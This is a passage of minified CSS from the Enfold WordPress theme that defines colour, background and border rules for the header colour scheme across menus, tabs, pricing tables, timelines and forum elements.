header,.header_color hgroup,.header_color menu,.header_color nav,.header_color output,.header_color ruby,.header_color section,.header_color summary,.header_color time,.header_color mark,.header_color audio,.header_color video,#top .header_color .pullquote_boxed,.responsive #top .header_color .avia-testimonial,.responsive #top.avia-blank #main .header_color.container_wrap:first-child,#top .header_color.fullsize .template-blog .post_delimiter,.header_color .related_posts.av-related-style-full a{border-color:var(--enfold-header-color-border)} .header_color .rounded-container,#top .header_color .pagination a:hover,.header_color .small-preview,.header_color .fallback-post-type-icon{background:var(--enfold-header-color-meta);color:var(--enfold-header-color-bg)} .header_color .rounded-container .avia-svg-icon svg:first-child,.header_color .small-preview .avia-svg-icon svg:first-child,.header_color .fallback-post-type-icon.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-bg);stroke:var(--enfold-header-color-bg)} .header_color .av-default-color,#top .header_color .av-force-default-color,.header_color .av-catalogue-item,.header_color .wp-playlist-item .wp-playlist-caption,.header_color .wp-playlist{color:var(--enfold-header-color-color)} .header_color,.header_color .site-background,.header_color .first-quote,.header_color .related_image_wrap,.header_color .gravatar img.header_color .hr_content,.header_color .news-thumb,.header_color .post-format-icon,.header_color .ajax_controlls a,.header_color .tweet-text.avatar_no,.header_color .toggler,.header_color .toggler.activeTitle:hover,.header_color #js_sort_items,.header_color.inner-entry,.header_color .grid-entry-title,.header_color .related-format-icon,.grid-entry .header_color .avia-arrow,.header_color .avia-gallery-big,.header_color .avia-gallery-big,.header_color .avia-gallery img,.header_color .grid-content,.header_color .av-share-box ul,#top .header_color .av-related-style-full .related-format-icon,.header_color .related_posts.av-related-style-full a:hover,.header_color.avia-fullwidth-portfolio .pagination .current,.header_color.avia-fullwidth-portfolio .pagination a,.header_color .av-hotspot-fallback-tooltip-inner,.header_color .av-hotspot-fallback-tooltip-count{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-color)} .header_color .ajax_controlls a.avia-svg-icon svg:first-child,.header_color .avia-svg-icon svg:first-child,.header_color .av-share-box ul li svg:first-child,#top .header_color .avia-slider-testimonials.av-slideshow-ui .avia-slideshow-arrows a.avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)} .header_color .avia-fold-unfold-section .av-fold-unfold-container::after{background:linear-gradient( to bottom,rgba(255,255,255,0),rgba(255,255,255,1) )} .header_color .avia-fold-unfold-section .av-fold-button-container:not(.avia-button),.header_color.avia-fold-unfold-section .av-fold-button-container:not(.avia-button){color:var(--enfold-header-color-color)} .header_color .avia-fold-unfold-section .av-fold-button-container.fold-button{background:var(--enfold-header-color-bg);border-color:var(--enfold-header-color-border)} .header_color .avia-curtain-reveal-overlay{background:var(--enfold-header-color-bg)} .header_color .avia-icon-circles-icon{background:var(--enfold-header-color-bg);border-color:var(--enfold-header-color-border);color:var(--enfold-header-color-color)} .header_color .avia-icon-circles-icon.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-color);stroke:var(--enfold-header-color-color)} .header_color .avia-icon-circles-icon.active{background:var(--enfold-header-color-secondary);border-color:var(--enfold-header-color-secondary);color:var(--enfold-header-color-bg)} .header_color .avia-icon-circles-icon.avia-svg-icon.active svg:first-child{fill:var(--enfold-header-color-bg);stroke:var(--enfold-header-color-bg)} .header_color .avia-icon-circles-icon-text{color:var(--enfold-header-color-color);background:var(--enfold-header-color-bg)} .header_color .heading-color,.header_color a.iconbox_icon:hover,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color .sidebar .current_page_item>a,.header_color .sidebar .current-menu-item>a,.header_color .pagination .current,.header_color .pagination a:hover,.header_color strong.avia-testimonial-name,.header_color .heading,.header_color .toggle_content strong,.header_color .toggle_content strong a,.header_color .tab_content strong,.header_color .tab_content strong a,.header_color .asc_count,.header_color .avia-testimonial-content strong,#top .header_color .av-related-style-full .av-related-title,.header_color .wp-playlist-item-meta.wp-playlist-item-title,#top .header_color .av-no-image-slider h2 a,.header_color .av-small-bar .avia-progress-bar .progressbar-title-wrap,.header_color div .news-headline .news-title,.header_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top.card-time-color,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom.card-time-color,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back.card-time-color::before,.header_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock__card .flip-clock-counter{color:var(--enfold-header-color-heading)} .header_color .heading .avia-svg-icon svg:first-child,.header_color .av-special-heading .avia-svg-icon svg:first-child,.header_color a.iconbox_icon.avia-svg-icon:hover svg:first-child,.header_color .iconbox_icon.heading-color.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-heading);stroke:var(--enfold-header-color-heading)} .header_color .av-countdown-timer.av-events-countdown a .av-countdown-time-label{color:var(--enfold-header-color-color)} .header_color .meta-color,.header_color .sidebar,.header_color .sidebar a,.header_color .minor-meta,.header_color .minor-meta a,.header_color .text-sep,.header_color blockquote,.header_color .post_nav a,.header_color .comment-text,.header_color .side-container-inner,.header_color .news-time,.header_color .pagination a,.header_color .pagination span,.header_color .tweet-text.avatar_no .tweet-time,#top .header_color .extra-mini-title,.header_color .team-member-job-title,.header_color .team-social a,.header_color #js_sort_items a,.grid-entry-excerpt,.header_color .avia-testimonial-subtitle,.header_color .commentmetadata a,.header_color .social_bookmarks a,.header_color .meta-heading > *,.header_color .slide-meta,.header_color .slide-meta a,.header_color .taglist,.header_color .taglist a,.header_color .phone-info,.header_color .phone-info a,.header_color .av-sort-by-term a,.header_color .av-magazine-time,.header_color .av-magazine .av-magazine-entry-icon,.header_color .av-catalogue-content,.header_color .wp-playlist-item-length,.html_modern-blog #top div .header_color .blog-categories a,.html_modern-blog #top div .header_color .blog-categories a:hover{color:var(--enfold-header-color-meta)} .header_color .team-social a.avia-svg-icon svg:first-child,.header_color .meta-heading .avia-svg-icon svg:first-child,.header_color .social_bookmarks .avia-svg-icon a svg:first-child{stroke:var(--enfold-header-color-meta);fill:var(--enfold-header-color-meta)} .header_color .team-social a.avia-svg-icon:hover svg:first-child{stroke:var(--enfold-header-color-secondary);fill:var(--enfold-header-color-secondary)} .header_color .special-heading-inner-border{border-color:var(--enfold-header-color-color)}.header_color .meta-heading .special-heading-inner-border{border-color:var(--enfold-header-color-meta)} .header_color a,.header_color .widget_first,.header_color strong,.header_color b,.header_color b a,.header_color strong a,.header_color #js_sort_items a:hover,.header_color #js_sort_items a.active_sort,.header_color .av-sort-by-term a.active_sort,.header_color .special_amp,.header_color .taglist a.activeFilter,.header_color #commentform .required,#top .header_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .header_color .blog-categories a,.html_elegant-blog #top .header_color .blog-categories a:hover{color:var(--enfold-header-color-primary)} .header_color a.avia-button .avia-svg-icon svg:first-child,.header_color a.more-link .avia-svg-icon svg:first-child,#top .header_color .av-no-color.av-icon-style-border a.av-icon-char svg:first-child{stroke:var(--enfold-header-color-primary);fill:var(--enfold-header-color-primary)} .header_color a:hover,.header_color h1 a:hover,.header_color h2 a:hover,.header_color h3 a:hover,.header_color h4 a:hover,.header_color h5 a:hover,.header_color h6 a:hover,.header_color .template-search a.news-content:hover,.header_color .wp-playlist-item .wp-playlist-caption:hover{color:var(--enfold-header-color-secondary)} .header_color a.more-link:hover .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-secondary);fill:var(--enfold-header-color-secondary)} .header_color .primary-background,.header_color .primary-background a,div .header_color .button,.header_color #submit,.header_color input[type='submit'],.header_color .small-preview:hover,.header_color .avia-menu-fx,.header_color .avia-menu-fx .avia-arrow,.header_color.iconbox_top .iconbox_icon,.header_color .iconbox_top a.iconbox_icon:hover,.header_color .avia-data-table th.avia-highlight-col,.header_color .avia-color-theme-color,.header_color .avia-color-theme-color:hover,.header_color .image-overlay .image-overlay-inside:before,.header_color .comment-count,.header_color .av_dropcap2,.responsive #top .header_color .av-open-submenu.av-subnav-menu > li > a:hover,#top .header_color .av-open-submenu.av-subnav-menu li > ul a:hover,.header_color .av-colored-style .av-countdown-cell-inner,.header_color .wc-block-components-button:not(.is-link){background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font);border-color:var(--enfold-header-color-button-border)} .header_color #searchform .av_searchform_search.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-constant-font);stroke:var(--enfold-header-color-constant-font)} .header_color .av_searchform_wrapper .av-search-icon:not(.av-input-field-icon){color:var(--enfold-header-color-constant-font)} .header_color .av_searchform_wrapper .av-search-icon.avia-svg-icon:not(.av-input-field-icon) svg:first-child{fill:var(--enfold-header-color-constant-font);stroke:var(--enfold-header-color-constant-font)} .header_color a.avia-button:hover .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-secondary);stroke:var(--enfold-header-color-secondary)} .header_color.iconbox_top .iconbox_icon.avia-svg-icon svg:first-child,.header_color .iconbox_top a.iconbox_icon.avia-svg-icon:hover svg:first-child{fill:var(--enfold-header-color-constant-font);stroke:var(--enfold-header-color-constant-font)} .header_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__top,.header_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__bottom,.header_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::before,.header_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::after,.header_color .av-colored-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font)} #top #wrap_all .header_color .av-menu-button-colored > a .avia-menu-text{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font);border-color:var(--enfold-header-color-primary)} #top #wrap_all .header_color .av-menu-button-colored > a .avia-menu-text:after{background-color:var(--enfold-header-color-button-border)} #top .header_color .mobile_menu_toggle{color:var(--enfold-header-color-primary);background:var(--enfold-header-color-bg)} #top .header_color .mobile_menu_toggle .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-primary);stroke:var(--enfold-header-color-primary)} #top .header_color .av-menu-mobile-active .av-subnav-menu > li > a:before{color:var(--enfold-header-color-primary)} #top .header_color .av-open-submenu.av-subnav-menu > li > a:hover:before{color:var(--enfold-header-color-bg)} .header_color .button:hover,.header_color .ajax_controlls a:hover,.header_color #submit:hover,.header_color .big_button:hover,.header_color .contentSlideControlls a:hover,.header_color #submit:hover ,.header_color input[type='submit']:hover{background-color:var(--enfold-header-color-secondary);color:var(--enfold-header-color-bg);border-color:var(--enfold-header-color-button-border2)} .header_color #searchform .av_searchform_search.avia-svg-icon svg:first-child:hover{fill:var(--enfold-header-color-bg);stroke:var(--enfold-header-color-bg)} .header_color #searchform .av_searchform_search.avia-svg-icon:hover ~ #searchsubmit{background-color:var(--enfold-header-color-secondary);border-color:var(--enfold-header-color-button-border2)} .header_color .ajax_controlls a.avia-svg-icon:hover svg:first-child{fill:var(--enfold-header-color-bg);stroke:var(--enfold-header-color-bg)} .header_color .avia-toc-style-elegant a.avia-toc-level-0:last-child:after,.header_color .avia-toc-style-elegant a:first-child:after,.header_color .avia-toc-style-elegant a.avia-toc-level-0:after{background-color:var(--enfold-header-color-bg);border-color:var(--enfold-header-color-secondary)} .header_color .avia-toc-style-elegant a:first-child span:after,.header_color .avia-toc-style-elegant a.avia-toc-level-0 span:after{background-color:var(--enfold-header-color-bg)} .header_color .avia-toc-style-elegant a:first-child:hover span:after,.header_color .avia-toc-style-elegant a.avia-toc-level-0:hover span:after{border-color:var(--enfold-header-color-secondary)} .header_color .avia-toc-style-elegant a:before{border-color:var(--enfold-header-color-border)} .header_color .avia-toc-style-elegant a:first-child:after,.header_color .avia-toc-style-elegant a.avia-toc-level-0:after{border-color:var(--enfold-header-color-secondary);background-color:var(--enfold-header-color-bg)} .header_color .avia-toc-style-elegant a:last-child:after{background-color:var(--enfold-header-color-border)} .header_color .timeline-bullet{background-color:var(--enfold-header-color-border);border-color:var(--enfold-header-color-bg)} .header_color table,.header_color .widget_nav_menu ul:first-child>.current-menu-item,.header_color .widget_nav_menu ul:first-child>.current_page_item,.header_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.header_color .pagination .current,.header_color .pagination a,.header_color.iconbox_top .iconbox_content,.header_color .av_promobox,.header_color .toggle_content,.header_color .toggler:hover,#top .header_color .av-minimal-toggle .toggler,.header_color .related_posts_default_image,.header_color .search-result-counter,.header_color .container_wrap_meta,.header_color .avia-content-slider .slide-image,.header_color .avia-slider-testimonials .avia-testimonial-content,.header_color .avia-testimonial-arrow-wrap .avia-arrow,.header_color .news-thumb,.header_color .portfolio-preview-content,.header_color .portfolio-preview-content .avia-arrow,.header_color .av-magazine .av-magazine-entry-icon,.header_color .related_posts.av-related-style-full a,.header_color .aviaccordion-slide,.header_color.avia-fullwidth-portfolio .pagination,.header_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.header_color .av-catalogue-list li:hover,.header_color .wp-playlist,.header_color .avia-slideshow-fixed-height > li,.header_color .avia-form-success,.header_color .avia-form-error,.header_color .av-boxed-grid-style .avia-testimonial{background:var(--enfold-header-color-bg2)} #top .header_color .post_timeline li:hover .timeline-bullet{background-color:var(--enfold-header-color-secondary)} .header_color blockquote,.header_color .avia-bullet,.header_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:var(--enfold-header-color-primary)} .html_header_top .header_color .main_menu ul:first-child >li > ul,.html_header_top #top .header_color .avia_mega_div > .sub-menu{border-top-color:var(--enfold-header-color-primary)} .header_color .breadcrumb,.header_color .breadcrumb a,#top .header_color.title_container .main-title,#top .header_color.title_container .main-title a{color:var(--enfold-header-color-color)} .header_color .av-icon-display,#top .header_color .av-related-style-full a:hover .related-format-icon,.header_color .av-default-style .av-countdown-cell-inner,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::before,.header_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::after,.header_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-header-color-bg2);color:var(--enfold-header-color-meta)} .header_color .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-meta);stroke:var(--enfold-header-color-meta)} .header_color .av-masonry-entry:hover .av-icon-display{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font);border-color:var(--enfold-header-color-button-border)} .header_color .av-masonry-entry:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-constant-font);stroke:var(--enfold-header-color-constant-font)} #top .header_color .av-masonry-entry.format-quote:hover .av-icon-display{color:var(--enfold-header-color-primary)} #top .header_color .av-masonry-entry.format-quote:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-primary);stroke:var(--enfold-header-color-primary)} .header_color textarea::placeholder,.header_color input::placeholder{color:var(--enfold-header-color-meta);opacity:0.5} .header_color .header_bg,.header_color .main_menu ul ul,.header_color .main_menu .menu ul li a,.header_color .pointer_arrow_wrap .pointer_arrow,.header_color .avia_mega_div,.header_color .av-subnav-menu > li ul,.header_color .av-subnav-menu a{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-meta)} .header_color .main_menu .menu ul li a:hover,.header_color .main_menu .menu ul li a:focus,.header_color .av-subnav-menu ul a:hover,.header_color .av-subnav-menu ul a:focus{background-color:var(--enfold-header-color-bg2)} .header_color .sub_menu > ul > li > a,.header_color .sub_menu > div > ul > li > a,.header_color .main_menu ul:first-child > li > a,#top .header_color .main_menu .menu ul .current_page_item > a,#top .header_color .main_menu .menu ul .current-menu-item > a,#top .header_color .sub_menu li ul a{color:var(--enfold-header-color-meta)} .header_color .main_menu ul:first-child > li > a svg:first-child{stroke:var(--enfold-header-color-meta);fill:var(--enfold-header-color-meta)} .header_color .main_menu ul:first-child > li > a:hover svg:first-child,.header_color .main_menu ul:first-child > li > a:focus svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)} #top .header_color .main_menu .menu ul li > a:hover,#top .header_color .main_menu .menu ul li > a:focus{color:var(--enfold-header-color-color)} .header_color .av-subnav-menu a:hover,.header_color .av-subnav-menu a:focus,.header_color .main_menu ul:first-child > li a:hover,.header_color .main_menu ul:first-child > li a:focus,.header_color .main_menu ul:first-child > li.current-menu-item > a,.header_color .main_menu ul:first-child > li.current_page_item > a,.header_color .main_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-header-color-color)} #top .header_color .main_menu .menu .avia_mega_div ul .current-menu-item > a{color:var(--enfold-header-color-primary)} .header_color .sub_menu > ul > li > a:hover,.header_color .sub_menu > ul > li > a:focus,.header_color .sub_menu > div > ul > li > a:hover,.header_color .sub_menu > div > ul > li > a:focus{color:var(--enfold-header-color-color)} #top .header_color .sub_menu ul li a:hover,#top .header_color .sub_menu ul li a:focus,.header_color .sub_menu ul:first-child > li.current-menu-item > a,.header_color .sub_menu ul:first-child > li.current_page_item > a,.header_color .sub_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-header-color-color)} .header_color .sub_menu li ul a,.header_color #payment,.header_color .sub_menu ul li,.header_color .sub_menu ul,#top .header_color .sub_menu li li a:hover,#top .header_color .sub_menu li li a:focus{background-color:var(--enfold-header-color-bg)} .header_color#header .avia_mega_div > .sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:var(--enfold-header-color-border)} #top .header_color .widget_pages ul li a:focus,#top .header_color .widget_nav_menu ul li a:focus{color:var(--enfold-header-color-secondary)} @media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-color);border-color:var(--enfold-header-color-border)} #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)}} @media only screen and (max-width:989px){.html_mobile_menu_tablet #top #wrap_all .av_header_transparency{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-color);border-color:var(--enfold-header-color-border)} .html_mobile_menu_tablet #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)}} .header_color .avia-tt,.header_color .avia-tt .avia-arrow,.header_color .avia-tt .avia-arrow{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-meta)} .header_color .av_ajax_search_image{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-bg)} .header_color .av_ajax_search_image.avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-bg);fill:var(--enfold-header-color-bg)} .header_color .ajax_search_excerpt{color:var(--enfold-header-color-meta)} .header_color .av_ajax_search_title{color:var(--enfold-header-color-heading)} .header_color .ajax_load{background-color:var(--enfold-header-color-primary)} .header_color .av_searchsubmit_wrapper{background-color:var(--enfold-header-color-primary)} #top .header_color .avia-color-theme-color{color:var(--enfold-header-color-button-font);border-color:var(--enfold-header-color-button-border)} #top .header_color .avia-color-theme-color .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-button-font);stroke:var(--enfold-header-color-button-font)} .header_color .avia-color-theme-color-subtle{background-color:var(--enfold-header-color-bg2);color:var(--enfold-header-color-color)} #top .header_color .avia-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-color);stroke:var(--enfold-header-color-color)} .header_color .avia-color-theme-color-subtle:hover{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-heading)} #top .header_color .avia-color-theme-color-subtle:hover .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-heading);stroke:var(--enfold-header-color-heading)} #top .header_color .avia-color-theme-color-highlight{color:var(--enfold-header-color-button-font);border-color:var(--enfold-header-color-secondary);background-color:var(--enfold-header-color-secondary)} #top .header_color .avia-color-theme-color-highlight .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-button-font);stroke:var(--enfold-header-color-button-font)} #top .header_color .avia-font-color-theme-color,#top .header_color .avia-font-color-theme-color-hover:hover{color:var(--enfold-header-color-button-font)} #top .header_color .avia-font-color-theme-color .avia-svg-icon svg:first-child,#top .header_color .avia-font-color-theme-color-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-button-font);stroke:var(--enfold-header-color-button-font)} .header_color .avia-font-color-theme-color-subtle{color:var(--enfold-header-color-color)} .header_color .avia-font-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-color);stroke:var(--enfold-header-color-color)} .header_color .avia-font-color-theme-color-subtle-hover:hover{color:var(--enfold-header-color-heading)} .header_color .avia-font-color-theme-color-subtle-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-heading);stroke:var(--enfold-header-color-heading)} #top .header_color .avia-font-color-theme-color-highlight,#top .header_color .avia-font-color-theme-color-highlight-hover:hover{color:var(--enfold-header-color-button-font)} #top .header_color .avia-font-color-theme-color-highlight .avia-svg-icon svg:first-child,#top .header_color .avia-font-color-theme-color-highlight-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-header-color-button-font);stroke:var(--enfold-header-color-button-font)} .header_color .avia-icon-list .iconlist_icon{background-color:var(--enfold-header-color-iconlist)} .header_color .avia-icon-list .iconlist-timeline{border-color:var(--enfold-header-color-border)} .header_color .iconlist_content{color:var(--enfold-header-color-meta)} .header_color .avia-timeline .milestone_icon{background-color:var(--enfold-header-color-timeline)} .header_color .avia-timeline .milestone_inner{background-color:var(--enfold-header-color-timeline)} .header_color .avia-timeline{border-color:var(--enfold-header-color-timeline)} .header_color .av-milestone-icon-wrap:after{border-color:var(--enfold-header-color-timeline)} .header_color .avia-timeline .av-milestone-date{color:var(--enfold-header-color-timeline-date)} .header_color .avia-timeline .av-milestone-date span{background-color:var(--enfold-header-color-timeline)} .header_color .avia-timeline-horizontal .av-milestone-content-wrap footer{background-color:var(--enfold-header-color-timeline)} .header_color .av-timeline-nav a{background-color:var(--enfold-header-color-timeline)} #top .header_color .input-text,#top .header_color input[type='text'],#top .header_color input[type='input'],#top .header_color input[type='password'],#top .header_color input[type='email'],#top .header_color input[type='number'],#top .header_color input[type='url'],#top .header_color input[type='tel'],#top .header_color input[type='search'],#top .header_color textarea,#top .header_color select{border-color:var(--enfold-header-color-border);background-color:var(--enfold-header-color-bg2);color:var(--enfold-header-color-meta);font-family:inherit} #top .header_color .invers-color .input-text,#top .header_color .invers-color input[type='text'],#top .header_color .invers-color input[type='input'],#top .header_color .invers-color input[type='password'],#top .header_color .invers-color input[type='email'],#top .header_color .invers-color input[type='number'],#top .header_color .invers-color input[type='url'],#top .header_color .invers-color input[type='tel'],#top .header_color .invers-color input[type='search'],#top .header_color .invers-color textarea,#top .header_color .invers-color select{background-color:var(--enfold-header-color-bg)} .header_color .required{color:var(--enfold-header-color-primary)} .header_color .av-masonry{background-color:var(--enfold-header-color-masonry)} .header_color .av-masonry-pagination,.header_color .av-masonry-pagination:hover,.header_color .av-masonry-outerimage-container{background-color:var(--enfold-header-color-bg)} .header_color .container .av-inner-masonry-content,#top .header_color .container .av-masonry-load-more,#top .header_color .container .av-masonry-sort,.header_color .container .av-masonry-entry .avia-arrow{background-color:var(--enfold-header-color-bg2)} .header_color .hr-short .hr-inner-style,.header_color .hr-short .hr-inner{background-color:var(--enfold-header-color-bg)} div .header_color .tabcontainer .active_tab_content,div .header_color .tabcontainer .active_tab{background-color:var(--enfold-header-color-bg2);color:var(--enfold-header-color-color)} div .header_color .tabcontainer .active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-color);stroke:var(--enfold-header-color-color)} .responsive.js_active #top .header_color .avia_combo_widget .top_tab .tab{border-top-color:var(--enfold-header-color-border)} .header_color .template-archives .tabcontainer a,#top .header_color .tabcontainer .tab:hover,#top .header_color .tabcontainer .tab.active_tab{color:var(--enfold-header-color-color)} #top .header_color .tabcontainer .tab:hover .tab_icon.avia-svg-icon svg:first-child,#top .header_color .tabcontainer .tab.active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-color);stroke:var(--enfold-header-color-color)} .header_color .template-archives .tabcontainer a:hover{color:var(--enfold-header-color-secondary)} .header_color .sidebar_tab_icon{background-color:var(--enfold-header-color-border)} #top .header_color .sidebar_active_tab .sidebar_tab_icon{background-color:var(--enfold-header-color-primary)} .header_color .sidebar_tab:hover .sidebar_tab_icon{background-color:var(--enfold-header-color-secondary)} .header_color .sidebar_tab,.header_color .tabcontainer .tab{color:var(--enfold-header-color-meta)} .header_color div .sidebar_active_tab ,div .header_color .tabcontainer.noborder_tabs .active_tab_content,div .header_color .tabcontainer.noborder_tabs .active_tab{color:var(--enfold-header-color-color);background-color:var(--enfold-header-color-bg)} #top .header_color .avia-smallarrow-slider .avia-slideshow-dots a{background-color:var(--enfold-header-color-bg2)} #top .header_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .header_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:var(--enfold-header-color-meta)} @media only screen and (max-width:767px){.responsive #top .header_color .tabcontainer .active_tab{background-color:var(--enfold-header-color-secondary);color:var(--enfold-header-color-constant-font)} .responsive #top .header_color .tabcontainer{border-color:var(--enfold-header-color-border)} .responsive #top .header_color .active_tab_content{background-color:var(--enfold-header-color-bg2)}} .header_color tr:nth-child(even),.header_color .avia-data-table .avia-heading-row .avia-desc-col,.header_color .avia-data-table .avia-highlight-col,.header_color .pricing-table>li:nth-child(even),body .header_color .pricing-table.avia-desc-col li,#top .header_color .avia-data-table.avia_pricing_minimal th{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-color)} .header_color table caption,.header_color tr:nth-child(even),.header_color .pricing-table>li:nth-child(even),#top .header_color .avia-data-table.avia_pricing_minimal td{color:var(--enfold-header-color-meta)} .header_color tr:nth-child(odd),.header_color .pricing-table>li:nth-child(odd),.header_color .pricing-extra{background:var(--enfold-header-color-bg2)} .header_color .pricing-table li.avia-pricing-row,.header_color .pricing-table li.avia-heading-row,.header_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font);border-color:var(--enfold-header-color-stripe)} .header_color .pricing-table li.avia-heading-row,.header_color .pricing-table li.avia-heading-row .pricing-extra{background-color:var(--enfold-header-color-stripe2);color:var(--enfold-header-color-constant-font);border-color:var(--enfold-header-color-stripe)} .header_color .pricing-table.avia-desc-col .avia-heading-row,.header_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:var(--enfold-header-color-border)} .header_color .theme-color-bar .bar{background:var(--enfold-header-color-primary)} .header_color .mejs-controls .mejs-time-rail .mejs-time-current,.header_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.header_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.header_color .button.av-sending-button,.header_color .av-striped-bar .theme-color-bar .bar{background:var(--enfold-header-color-primary)} body .header_color .mejs-controls .mejs-time-rail .mejs-time-float{background:var(--enfold-header-color-primary);color:#fff} body .header_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px var(--enfold-header-color-primary);border-color:var(--enfold-header-color-primary) transparent transparent transparent} .header_color .progress{background-color:var(--enfold-header-color-bg2)} .header_color .av_searchform_element_results .av_ajax_search_entry,.header_color .av_searchform_element_results .av_ajax_search_title,.header_color.av_searchform_element_results .av_ajax_search_entry,.header_color.av_searchform_element_results .av_ajax_search_title{color:var(--enfold-header-color-primary)} .header_color .av_searchform_element_results .ajax_search_excerpt,.header_color.av_searchform_element_results .ajax_search_excerpt{color:var(--enfold-header-color-meta)} .header_color .av_searchform_element_results .av_ajax_search_image,.header_color.av_searchform_element_results .av_ajax_search_image{color:var(--enfold-header-color-meta)} .header_color .button.av-sending-button{background:var(--enfold-header-color-secondary);background-image:linear-gradient(-45deg,var(--enfold-header-color-secondary) 25%,var(--enfold-header-color-stripe2nd) 25%,var(--enfold-header-color-stripe2nd) 50%,var(--enfold-header-color-secondary) 50%,var(--enfold-header-color-secondary) 75%,var(--enfold-header-color-stripe2nd) 75%,var(--enfold-header-color-stripe2nd));border-color:var(--enfold-header-color-secondary)} .header_color span.bbp-admin-links a{color:var(--enfold-header-color-primary)} .header_color span.bbp-admin-links a:hover{color:var(--enfold-header-color-secondary)} #top .header_color .bbp-reply-content,#top .header_color .bbp-topic-content,#top .header_color .bbp-body .super-sticky .page-numbers,#top .header_color .bbp-body .sticky .page-numbers,#top .header_color .bbp-pagination-links a:hover,#top .header_color .bbp-pagination-links span.current{background:var(--enfold-header-color-bg)} #top .header_color .bbp-topics .bbp-header,#top .header_color .bbp-topics .bbp-header,#top .header_color .bbp-forums .bbp-header,#top .header_color .bbp-topics-front ul.super-sticky,#top .header_color .bbp-topics ul.super-sticky,#top .header_color .bbp-topics ul.sticky,#top .header_color .bbp-forum-content ul.sticky,#top .header_color .bbp-body .page-numbers{background-color:var(--enfold-header-color-bg2)} #top .header_color .bbp-meta,#top .header_color .bbp-author-role,#top .header_color .bbp-author-ip,#top .header_color .bbp-pagination-count,#top .header_color .bbp-topics .bbp-body .bbp-topic-title:before{color:var(--enfold-header-color-meta)} #top .header_color .bbp-admin-links{color:var(--enfold-header-color-border)} .header_color #bbpress-forums li.bbp-body ul.forum,.header_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .header_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .header_color .bbp-reply-author:before,.avia_transform .forum-search .header_color .bbp-topic-author:before{background-color:var(--enfold-header-color-bg);border-color:var(--enfold-header-color-border)} #top .header_color .bbp-author-name{color:var(--enfold-header-color-heading)} .header_color .widget_display_stats dt,.header_color .widget_display_stats dd{background-color:var(--enfold-header-color-bg2)} .header_color dropcap2,.header_color dropcap3,.header_color avia_button,.header_color 